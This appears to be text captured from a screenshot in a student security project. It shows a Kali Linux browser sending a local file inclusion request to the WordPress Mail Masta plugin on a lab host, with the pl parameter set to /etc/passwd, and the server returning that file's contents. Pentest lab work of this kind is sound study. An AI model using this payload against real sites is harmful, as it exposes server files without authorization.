 Proyecto-Final/Assets/A0 From Base64 - CyberChef marcositb/grupo4_softwa 172.17.0.2/wordpress/wp-con
172.17.0.2/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins TryHackMe CyberChef Drive Docker Hub
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false systemd-network:x:102:104:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:106::/nonexistent:/usr/sbin/nologin systemd-timesync:x:105:107:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin daniel:x:1000:1000:,,,:/home/daniel:/bin/bash